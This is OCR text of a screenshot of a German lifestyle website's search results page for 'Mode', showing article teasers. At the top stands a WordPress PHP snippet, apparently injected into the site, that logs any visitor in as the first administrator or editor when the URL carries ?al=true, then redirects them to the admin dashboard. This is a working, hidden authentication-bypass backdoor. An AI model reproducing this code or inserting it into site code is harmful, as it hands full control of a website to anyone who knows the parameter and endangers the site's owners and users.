
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Search results for "Mode"
BERÜHMTHEIT
2 Jahren ago
Frieda Besson: Social-Media-Influencerin und
Modeikone der Generation Z
HEIM
2 Jahren ago
WC-Trennwände – ein unverzichtbarer
Bestandteil der Einrichtung moderner Räume
LEBENSSTIL
2 Jahren ago